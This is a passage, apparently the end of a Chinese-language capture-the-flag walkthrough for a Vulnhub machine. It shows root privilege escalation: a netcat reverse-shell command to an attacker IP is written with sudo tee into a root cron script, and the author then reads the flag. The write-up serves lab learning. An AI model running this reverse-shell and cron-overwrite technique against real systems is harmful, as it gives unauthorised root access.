

tidyup.sh 的作用是每三分钟,对 webapps 下的文件进行一次清理,这就是为什么上传的 shell 老是被删除的原因。

该定时任务 root 权限。



sudo -l 后发现能够以 root 权限执行 tee 命令和 tidyup.sh 脚本,而 tee 命令可以把输入的数据,复制到文件里。

那么也就是说我们可以把反弹 shell 的语句用 tee 命令写入tidyup.sh 脚本文件里,并执行这个脚本,那么不就可以拿到 root 权限了嘛。

利用定时任务提权



先把反弹语句写入 shell.txt。

echo "nc -e /bin/bash 192.168.110.129 9999" > shell.txt

再把 shell.txt 的内容写入 tidyup.sh 中。

cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh



写入成功。



等待 nc 反弹 root

此时就是 root 权限了,发现 flag 文件。

读取 flag



可以把 flair.jpg 给复制到我们可以查看的目录,比如 /var/www/html/images/flair.jpg

cp flair.jpg /var/www/html/images/flair.jpg

总结

跟着大佬们的步伐结合自己的思考,学会了很多东西,很多平时不曾注意到的点,也稍微知道了一些渗透的简要步骤,还有就是谢谢大佬们的无私。

参考文章

渗透测试工具一一Nmap(从初级到高级)

Vulnhub-Breach1.0

SSL证书中的keystore是什么

Msfvenom介绍及利用

反弹shell的方法总结

msfvenom之——生成各类Payload命令